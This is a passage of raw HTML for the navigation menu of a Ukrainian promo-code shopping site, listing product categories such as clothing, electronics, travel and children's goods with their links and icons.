            <div id="menu-promocodes" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/promocodes/ukraine/odezda">
                            <span>Одяг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/jenskaya-odejda">Жіночий одяг</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mujskaya-odejda">Чоловічий одяг</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sportivnaya-odezhda">Спотрівная дежда</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/obuv">
                            <span>Обувь</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/zhenskaya-obuv">Жіноче взуття</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/muzhskaya-obuv">Чоловіче взуття</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sportivnaya-obuv">Спотрівная взуття</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskaya-obuv">Дитяче взуття</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/acsessuary">
                            <span>Аксесуари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/sumki">Жіночі сумки та клатчі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/muzhskie-sumki-i-barsetki">Чоловічі сумки та барсетки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/chemodanyi">Дорожні сумки і валізи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryukzaki">Спортивні сумки і рюкзаки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/koshelki">Гаманці та портмоне</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/remni">Ремені та пояси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/zontyi">Парасольки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bizhuteriya">Біжутерія</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/perchatki">Рукавички і рукавиці</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sharfyi">Шарфи і хустки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/golovnye-ubory">Головні убори</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/yuvelirnye-ukrasheniya">
                            <span>Ювелірні прикраси, годинники</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/juvelirnye-ukrashenija">Ювелірні прикраси</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidki-chasy">Годинники наручні</a>
                                        </li>
                                    </div>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/kompjuternaja-tehnika-jelektronika-gadzhety">
                            <span>Техніка і електроніка</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/aksessuary-i-komplektujushhie">Аксесуари та комплектуючі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/gadzhety">Гаджети</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/smartfony">Смартфони</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kompjuternaja-tehnika">Комп&#039;ютерна техніка</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/klimaticheskaja-tehnika">Кліматична техніка</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/televizory">Телевізори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/foto-i-videotehnika">Фото і відеотехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/bytovaja-tehnika">
                            <span>Побутова техніка</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/melkaja-bytovaja-tehnika-dlja-kuhni">Дрібна побутова техніка для кухні</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/krupnaja-bytovaja-tehnika-dlja-kuhni">Велика побутова техніка для кухні</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bytovaja-tehnika-dlja-doma">Побутова техніка для дому</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-zdorovie-i-krasota">
                            <span>Здоров&#039;я і краса</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/cosmetika">Косметика по догляду</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/vse-dlja-manikjura-i-pedikjura">Усе для манікюру й педикюру</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/parfyumeriya">Парфуми</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekorativnaja-kosmetika">Декоративна косметика</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/apteka">Аптека</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bady">БАДи</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/sport-i-otdyh">
                            <span>Спорт та відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/sportivnoe-pitanie">Спортивне харчування</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/velosipedyi">Велосипеди</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-rybalki">Товари для риболовлі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-ohoty">Товари для полювання</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-turizma-i-puteshestvij">Товари для туризму та подорожей</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-turizm">
                            <span>Туризм</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtobusnye-bilety">Автобусні квитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bilety-na-poezd">Квитки на поїзд</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/aviabilety_old">Авіаквитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tury">Тури</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bronirovanie-otelej-i-kvartir">Бронювання готелів та квартир</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskiy-mir">
                            <span>Товари для дітей</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskaya-odezhda">Одяг для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskaya-obuv">Взуття дитяча та підліткова</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dlya-novorozhdennykh">Товари для новонароджених</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/razvivayuschie-igryi">розвиваючі ігри</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/igrushki">Дитячі іграшки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/detskaya-mebel">Дитячі меблі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kolyaski">Коляски дитячі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/detskij-tekstil">Дитячий текстиль</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskie-knigi">Книги для дітей</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-k-shkole">Канцтовари шкільні та дитячі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtokresla">Дитячий транспорт та автокрісла</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/dlya-beremennykh">Для вагітних</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/podarki-knigi">
                            <span>Подарунки, книги, хобі</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kuritelnye-prinadlezhnosti">Приналежності</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/knigi">Книги, журнали</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/igryi">Настільні ігри</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-podarki">Подарунки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/buketyi">Доставка квітів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/vkusnye-podarki">Смачні подарунки</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/instrumentymu-zykalnye">Музичні інструменти</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dom-i-uyut">
                            <span>Дім і сад</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-sada">Сад</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekor">Декор</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/domashnij-tekstil">Текстиль</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/posuda">Посуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/mebel">Меблі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-uborki">Товари для прибирання</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-avto">
                            <span>Авто і мото товари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
